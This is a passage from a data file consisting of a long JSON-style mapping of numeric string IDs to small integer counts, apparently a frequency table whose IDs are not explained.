:1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":4,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"18901":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"21580":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":3,"27464":1,"13077":1,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":2,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":1,"11406":3,"26295":2,"28559":1,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":1,"15736":1,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":2,"28180":1,"267":1,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":4,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"27798":1,"19399":1,"23727":2,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"27989":3,"28432":1,"2268":2,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"28408":1,"23802":2,"26315":1,"26314":1,"26316":2,"27907":2,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"26370":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":1,"27944":1,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":5,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"27477":1,"17007":1,"2951":1,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":6,"12895":2,"16408":1,"24478":2,"20706":2,"8553":3,"22627":1,"18169":3,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"28300":1,"5784":1,"25739":1,"28460":3,"16645":2,"28491":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":2,"1572":2,"1566":1,"1577":1,"24760":2,"4131":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":4,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"28102":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"969":2,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":2,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"19559":1,"28537":2,"2557":3,"27459":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":1,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":1,"16471":1,"1963":1,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":5,"738":1,"26224":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4637":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":3,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":5,"898":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":1,"30094":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":2,"14073":1,"14194":1,"26559":1,"27869":1,"28063":2,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":2,"25823":4,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":3,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"2102":1,"28846":1,"2211":1,"17624":1,"26213":1,"8481":1,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"10808":2,"15011":1,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":1,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":3,"10110":1,"2121":1,"10772":1,"27866":1,"26763":1,"27923":4,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":3,"27394":3,"26339":1,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"11381":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"30418":1,"28128":1,"30080":1,"28512":3,"28970":3,"27901":1,"30337":2,"990":1,"28524":1,"26682":1,"30166":2,"16330":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"15228":1,"2413":5,"27712":2,"27711":2,"28876":2,"29618":2,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":1,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"16255":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":3,"28401":1,"27905":1,"1374":1,"1689":2,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"16282":1,"17400":1,"332":2,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":2,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":3,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":1,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":3,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"25824":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"26513":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"2052":1,"16870":2,"16899":1,"19385":1,"27957":1,"27217":1,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":3,"43274":2,"29817":2,"30048":1,"43108":1,"16995":1,"44742":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":3,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":1,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"5897":2,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"53815":1,"23613":4,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":1,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":1,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"26555":1,"53838":1,"18982":1,"19226":2,"27621":1,"28025":2,"64819":1,"18984":2,"10075":1,"25775":1,"4095":1,"9413":1,"11615":2,"53832":1,"53839":1,"30460":2,"5709":2,"5864":1,"53845":1,"53891":1,"30148":2,"2473":1,"25917":1,"13027":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"28470":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":3,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"21855":3,"26200":2,"64820":1,"21410":1,"30314":1,"66174":1,"23511":2,"64223":3,"26508":8,"5988":1,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":2,"30338":2,"26196":1,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":4,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":2,"27743":2,"9329":1,"63363":1,"30317":1,"28469":2,"64834":1,"30367":1,"30391":1,"13612":1,"27843":4,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":3,"26599":2,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":1,"64595":2,"53818":1,"67380":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"13203":1,"66377":1,"53909":1,"30416":1,"53898":2,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":4,"64438":1,"4884":1,"5801":1,"13555":1,"43378":2,"374":1,"4299":1,"14651":1,"28877":3,"18981":1,"17999":2,"1318":1,"66589":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"64251":2,"66157":1,"2185":1,"63438":2,"26326":1,"1329":1,"64193":1,"29478":2,"10434":1,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15150":1,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"11879":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":1,"17424":1,"63401":1,"14660":1,"66238":1,"67797":2,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"9950":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"63271":1,"18867":1,"30117":1,"29854":1,"28485":2,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"31442":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":2,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"30339":1,"13182":1,"16884":1,"13029":2,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"27852":1,"64204":1,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"26759":1,"25926":4,"69679":1,"67436":2,"69436":2,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":3,"67389":2,"69485":1,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":3,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":1,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"67915":1,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":2,"67820":2,"69399":1,"69397":1,"26499":2,"1255":1,"57249":2,"71318":3,"16271":1,"4000":1,"30036":1,"2077":1,"68662":1,"68663":2,"27836":1,"18756":1,"16697":3,"27372":1,"30230":1,"68436":1,"57534":1,"10264":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"67452":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":2,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":1,"71340":1,"25727":2,"70901":1,"11429":2,"28518":1,"66388":1,"69073":2,"43304":7,"18482":1,"71232":2,"10184":1,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":1,"66136":1,"30393":2,"66567":1,"70908":2,"71228":1,"62889":1,"64415":2,"69105":2,"67799":1,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":1,"66140":2,"1149":1,"30283":1,"70792":1,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68362":1,"70805":1,"68288":4,"69591":1,"66233":1,"70794":2,"10258":1,"85470":1,"23010":1,"64600":1,"10748":2,"27369":1,"64279":2,"17780":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":4,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":1,"70906":2,"43122":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":3,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"72696":1,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":1,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"64648":1,"67800":1,"64640":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"5411":2,"5847":1,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"4098":2,"19173":1,"30408":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":3,"26218":2,"68351":1,"26220":2,"67907":2,"14679":1,"71344":1,"24815":2,"26324":2,"70813":2,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"86584":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":1,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":2,"86323":1,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":1,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":1,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"26672":1,"69134":1,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"64226":1,"17208":2,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":1,"10267":2,"86737":1,"88981":1,"86320":5,"86313":2,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":4,"67950":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"87073":1,"30171":1,"16686":1,"85549":5,"67850":1,"71612":1,"5173":1,"28193":1,"87032":2,"88680":1,"89018":1,"64081":3,"17248":1,"17326":1,"29767":1,"22377":1,"88662":1,"26756":1,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":1,"88692":1,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":3,"87049":1,"87048":1,"16331":1,"66448":1,"88783":1,"86431":4,"86444":1,"86422":2,"86326":1,"88988":3,"18789":2,"86847":1,"24381":1,"86747":1,"69377":1,"88962":1,"27690":1,"64414":2,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":3,"88960":2,"69528":3,"62440":1,"89428":1,"26497":1,"20678":1,"19188":2,"86232":1,"86231":1,"88769":1,"66105":3,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":5,"68350":1,"68349":1,"88840":1,"19546":1,"89372":2,"88807":2,"28395":1,"15193":1,"63924":1,"68529":1,"88936":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":2,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":2,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":1,"31174":1,"68293":2,"89114":1,"89823":4,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":1,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":1,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"26514":1,"9309":1,"85015":2,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":2,"43314":1,"69389":4,"86729":1,"90644":2,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":1,"16928":1,"63116":2,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":3,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":3,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":4,"88600":4,"13369":1,"19371":1,"86416":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":3,"88592":2,"68277":2,"8546":1,"69418":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":1,"28211":2,"70798":3,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":4,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"89206":1,"68368":2,"89254":1,"88685":2,"9167":2,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":2,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":1,"28280":1,"66445":1,"61857":1,"63175":2,"89128":1,"88845":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":2,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":8,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"53885":1,"13031":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":1,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":3,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":2,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"27446":1,"92316":1,"15372":1,"27920":2,"104783":3,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":1,"88795":1,"104663":2,"86948":3,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"86455":1,"68548":1,"104764":1,"104765":1,"104982":2,"20741":1,"91861":1,"56845":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":2,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":1,"92407":2,"92265":1,"91948":1,"92406":1,"27919":4,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"89233":2,"105113":2,"69114":1,"23965":1,"104506":1,"86735":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":2,"86864":1,"5674":1,"68841":2,"86354":1